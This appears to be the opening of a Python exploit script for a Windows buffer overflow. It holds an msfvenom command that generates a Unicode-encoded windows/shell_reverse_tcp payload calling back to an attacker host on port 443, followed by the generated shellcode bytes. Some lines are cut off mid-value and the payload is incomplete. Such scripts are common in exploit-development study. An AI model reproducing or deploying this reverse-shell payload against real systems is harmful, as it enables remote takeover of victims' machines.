 import socket
import sys, time
# msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.
LPORT=443 -e x86/unicode_mixed -b
'\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\
BufferRegister=EAX -f python
#Payload size: 512 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
buf += b"\x75\x34\x4a\x42\x69\x6c\x7a\x48\x45\x32\x4d\x30"
buf += b"\x69\x70\x4d\x30\x6f\x70\x55\x39\x78\x65\x50\x31"
buf += b"\x79\x30\x53\x34\x62\x6b\x30\x50\x30\x30\x72\x6b"
buf += b"\x50\x52\x7a\x6c\x42\x6b\x72\x32\x6d\x44\x62\x6b"
buf += b"\x54\x32\x4b\x78\x6a\x6f\x76\x57\x6d\x7a\x6f\x36"
buf += b"\x6d\x61\x6b\x4f\x36\x4c\x6d\x6c\x50\x61\x63\x4c"
buf += b"\x69\x72\x4c\x6c\x4f\x30\x35\x71\x48\x4f\x5a\x6d"
buf += b"\x6a\x61\x75\x77\x69\x52\x79\x62\x30\x52\x42\x37"